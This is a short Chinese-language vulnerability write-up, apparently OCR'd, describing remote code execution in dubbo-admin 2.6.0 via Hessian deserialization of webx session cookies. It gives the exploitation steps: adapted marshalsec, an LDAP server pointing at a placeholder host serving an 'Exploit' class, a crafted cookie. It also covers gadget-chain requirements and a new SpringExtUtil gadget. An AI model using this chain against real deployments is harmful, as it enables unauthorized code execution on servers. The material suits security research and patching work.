##dubbo-admin：
dubbo-2.6.1以后的版本不再有dubbo-admin ，我们就以https://github.com/apache/incubator-dubbo/tree/dubbo-2.6.0为例吧。
发现https://github.com/apache/incubator-dubbo/blob/dubbo-2.6.0/dubbo-admin/src/main/webapp/WEB-INF/forms/provider.xml 是典型的写法，存在安全风险。incubator-dubbo/dubbo-admin/src/main/webapp/WEB-INF/webx.xml 设置cookie通过序列化的形式进行对象存贮。就像这里提到的一样，http://wp.blkstone.me/2018/09/writeup-2018-alibaba-security-competetion/,这里不再赘述。
webx的Session框架提供了一种encoder的实现，编码的基本过程为:序列化、加密(可选)、压 缩、Base64编码、URL encoding编码。默认为hessian-serializer,其存在一项反序列化漏洞。
利用方法：
修改marshlsec适配webx框架。
https://github.com/nanolikeyou/marshalsec
搭建测试环境：https://github.com/nanolikeyou/dubboadminrce
首先启动java LdapServer http://xx:9090/#Exploit
再启动http server。
构造的rmi或者ldap形式的jni factory，触发cookie处理时调用hessian反序列化，会触发http下载执行class，应用程序内部具备了完全的命令执行权限。
这里需要注意的是几个Gadget的的点，基于hessian反序列支持SpringPartiallyComparableAdvisorHolder, SpringAbstractBeanFactoryPointcutAdvisor, Rome, XBean, Resin，其中
SpringPartiallyComparableAdvisorHolder 需要aspectj,默认的webx或者dubbo admin并没有这个jar包，功能方面需要开启aspectj 注解模式，对spring配置aop:aspectj-autoproxy。
SpringAbstractBeanFactoryPointcutAdvisor 需要高版本spring-aop，参考：
https://github.com/mbechler/marshalsec/issues/8
Rome不自带，除非业务使用了webx框架，并且主动添加
Xbean不自带，除非业务使用了webx框架，并且主动添加
Resin，在应用服务器为resin时，直接具备包。
观察我在github上传的代码，可以发现一处新的gadget，技巧是利用了SpringExtUtil的tostring方法，不需要第三方jar包，就可以执行RCE。